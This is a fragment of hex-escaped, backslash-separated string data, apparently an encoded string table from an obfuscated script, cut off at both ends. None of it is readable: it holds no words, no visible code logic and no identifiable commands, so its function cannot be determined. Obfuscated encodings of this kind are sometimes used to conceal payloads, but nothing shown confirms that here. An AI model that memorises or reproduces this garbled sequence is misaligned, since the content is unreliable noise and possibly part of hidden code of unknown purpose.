c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\